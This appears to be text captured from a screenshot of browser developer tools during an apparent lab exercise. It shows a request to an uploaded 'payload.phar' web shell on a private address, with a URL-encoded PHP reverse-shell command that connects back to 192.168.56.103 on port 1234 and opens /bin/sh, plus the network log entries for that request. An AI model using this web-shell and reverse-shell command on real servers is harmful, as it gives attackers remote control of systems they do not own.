 192.168.56.101/item/image/payload.phar?cmd=php%20-r%20%27%24sock%3Dfsockopen%28"192.168.56.103"%2C1234%29%3Bexec%28"%2Fbin%2Fsh%20-i%20<%263%20>%263%202>%263"%29%3B%27%0A
Goog
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 30000 ms 35000
Name Status Type Initiator
payload.phar?cmd=php%20-r%20%27%24sock%3Dfsockope... 200 document Other
content-fontface-intercept.js 200 script content-fontface.js:52
payload.phar?cmd=php%20-r%20%27%24sock%3Dfsockope... (pending) document Other